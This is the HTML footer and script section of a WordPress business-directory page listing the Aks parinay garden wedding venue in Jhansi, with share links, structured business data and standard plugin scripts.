</script>    	        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">@media screen and (min-width: 1201px) { .header-width-boxed .header-container { width: 765px !important; } }.c27-main-header .logo img { height: 50px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 38px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #ddddc3 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } .details-list .li_cs6sB9Q a:hover i, .details-list .li_cs6sB9Q a:hover .term-icon {
		background-color: #81d742 !important;
		border-color: #81d742 !important;
		color: #fff;
	}footer.footer{ background: #ffffff }</style>					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				<link rel='stylesheet' id='mylisting-share-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.css?ver=2.11.9' type='text/css' media='all' />
    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options no-list-style" aria-labelledby="cta-807323-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F&#038;title=Aks+parinay+garden+%2CJhansi&#038;description=AKS+Parinay+Garden%2C+Jhansi&#038;picture=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2023%2F03%2Ff99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830.webp" class="cts-open-popup" >
			<span style="background-color: #3b5998;">
									<i class="fa fa-facebook"></i>
							</span>
			Facebook		</a></li>
                            <li><a href="http://x.com/share?text=Aks+parinay+garden+%2CJhansi&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F" class="cts-open-popup" >
			<span style="background-color: #000;">
									<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>							</span>
			X		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=Aks+parinay+garden+%2CJhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F" class="cts-open-popup" >
			<span style="background-color: #128c7e;">
									<i class="fa fa-whatsapp"></i>
							</span>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/&#038;text=Aks%20parinay%20garden%20,Jhansi" class="cts-open-popup" >
			<span style="background-color: #0088cc;">
									<i class="fa fa-telegram"></i>
							</span>
			Telegram		</a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F&#038;media=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2023%2F03%2Ff99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830.webp&#038;description=Aks+parinay+garden+%2CJhansi" class="cts-open-popup" >
			<span style="background-color: #C92228;">
									<i class="fa fa-pinterest"></i>
							</span>
			Pinterest		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F&#038;title=Aks+parinay+garden+%2CJhansi" class="cts-open-popup" >
			<span style="background-color: #0077B5;">
									<i class="fa fa-linkedin"></i>
							</span>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F&#038;t=Aks+parinay+garden+%2CJhansi" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fa fa-tumblr"></i>
							</span>
			Tumblr		</a></li>
                            <li><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F&#038;title=Aks+parinay+garden+%2CJhansi" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fab fa-reddit"></i>
							</span>
			Reddit		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F&#038;title=Aks+parinay+garden+%2CJhansi" class="cts-open-popup" >
			<span style="background-color: #5082b9;">
									<i class="fa fa-vk"></i>
							</span>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BTohra%20Bazar%20Business%5D%20Aks%20parinay%20garden%20%2CJhansi&#038;body=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F" class="" >
			<span style="background-color: #e74c3c;">
									<i class="fa fa-envelope-o"></i>
							</span>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/" title="Copy link"><span style="background-color:#95a5a6;"><i class="fa fa-clone"></i></span><div>Copy link</div></a></li>
                            <li><a class="c27-native-share" href="#" data-title="Aks parinay garden ,Jhansi" data-link="https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/"><span style="background-color:#95a5a6;"><i class="fa fa-share-square"></i></span>Share via...</a></li>
                            <li><a href="https://www.threads.net/intent/post?text=Aks+parinay+garden+%2CJhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F" class="cts-open-popup threads-share-button" data-mobile-url="barcelona://create?text=Aks+parinay+garden+%2CJhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F">
			<span style="background-color: #000000;">
									<svg aria-label="Threads" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>
							</span>
			Threads		</a></li>
                            <li><a href="https://bsky.app/intent/compose?text=Aks+parinay+garden+%2CJhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F" class="cts-open-popup bluesky-share-button" data-mobile-url="bluesky://intent/compose?text=Aks+parinay+garden+%2CJhansi+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F" target="_blank">
			<span style="background-color: #0061F2;">
									<svg aria-label="BlueSky" viewBox="0 0 600 530" xmlns="http://www.w3.org/2000/svg">
  <path d="m135.72 44.03c66.496 49.921 138.02 151.14 164.28 205.46 26.262-54.316 97.782-155.54 164.28-205.46 47.98-36.021 125.72-63.892 125.72 24.795 0 17.712-10.155 148.79-16.111 170.07-20.703 73.984-96.144 92.854-163.25 81.433 117.3 19.964 147.14 86.092 82.697 152.22-122.39 125.59-175.91-31.511-189.63-71.766-2.514-7.3797-3.6904-10.832-3.7077-7.8964-0.0174-2.9357-1.1937 0.51669-3.7077 7.8964-13.714 40.255-67.233 197.36-189.63 71.766-64.444-66.128-34.605-132.26 82.697-152.22-67.108 11.421-142.55-7.4491-163.25-81.433-5.9562-21.282-16.111-152.36-16.111-170.07 0-88.687 77.742-60.816 125.72-24.795z"/>
</svg>
							</span>
			Bluesky		</a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="eb6e3b1f791e2329c8f50dbf628e9353" style="display:none;"> List as Reseller and get 10 Pro Listing for sale of  Rs1990/- Free. Offer  Valid  till 26 Jan 2026. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/",
    "name": "Aks parinay garden ,Jhansi",
    "legalName": "Aks parinay garden ,Jhansi",
    "description": "<p>Aks parinay garden is a venue located in the city of jhansi. Weddings are the most special occasions in the life of the couple who are embarking on a new and pleasant journey with the blessing and wishes of all of their near and dear ones. But finding the right venue where you can host your wedding and organise each one of its related functions with ease and comfort while being assured that it will be the most eventful occasions of your life that everyone would remember, then your search can end here.</p>\n",
    "logo": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830.webp"
    ],
    "url": "https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/",
    "photo": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038-1.webp"
    ],
    "image": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038-1.webp"
    ],
    "photos": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/new4_15_274721-158182791466131.webp",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/file-1608018000861_15_274721-160801800356381.webp",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03469_15_274721-166460257352242.webp",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03467_15_274721-166460257370576.webp",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/15-sm154076_15_274721-158182791250551.webp",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03460_15_274721-166460257226626.webp",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/dsc03461_15_274721-166460257045038.webp",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/03/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830.webp"
    ],
    "hasMap": "https://www.google.com/maps/@25.44843,78.56846z",
    "address": {
        "address": "Jhansi, Uttar Pradesh, India",
        "lat": "25.44843",
        "lng": "78.56846"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "25.44843",
        "longitude": "78.56846"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tohrabazarbusiness.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"20724":{"uacf7_redirect_to_type":"to_page","page_id":"20728","external_url":"","target":"","thankyou_page_url":"https://tohrabazarbusiness.com/thank-you/"},"14867":{"uacf7_redirect_to_type":"to_page","page_id":"138","external_url":"","target":0,"thankyou_page_url":"https://tohrabazarbusiness.com/add-listing/"}};
var uacf7_redirect_enable = {"20724":"1","14867":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="submission_id_public_js-js-extra">
/* <![CDATA[ */
var submission_id_obj = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"f5dde18bc2"};
//# sourceURL=submission_id_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/js/public-submission-id.js?ver=WPCF7_VERSION" id="submission_id_public_js-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw&amp;libraries=places&amp;v=3&amp;callback=Function.prototype&amp;language=en" id="google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.11.9" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.11.9" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.11.9" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.11.9" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.11.9" id="mylisting-single-listing-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/cts-carousel.js?ver=2.11.9" id="ml:cts-carousel-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.11.9" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"2bb49d39f3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/","cart_redirectition":"yes","cart_page_url":"https://tohrabazarbusiness.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.js?ver=2.11.9" id="mylisting-header-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.js?ver=2.11.9" id="mylisting-quick-search-form-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.js?ver=2.11.9" id="mylisting-photoswipe-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.js?ver=2.11.9" id="mylisting-share-modal-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/open-chat.js?ver=2.11.9" id="mylisting-open-chat-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"021e3e15a6"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df454576f01b9d6b402a95646cd585a3","fragment_name":"wc_fragments_df454576f01b9d6b402a95646cd585a3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/back-to-top.js?ver=2.11.9" id="mylisting-back-to-top-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
